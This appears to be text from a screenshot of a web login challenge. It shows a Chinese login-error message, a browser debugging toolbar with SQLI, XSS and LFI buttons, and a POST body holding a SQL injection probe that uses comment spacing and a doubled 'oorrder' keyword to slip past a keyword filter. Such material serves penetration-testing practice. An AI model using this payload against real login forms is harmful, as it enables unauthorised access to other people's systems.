 用户名或密码错误
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
enctype
Use POST method
application/x-www-form-urlencoded
Body
username=1'/**/oorrder/**/by/**/1#&password=1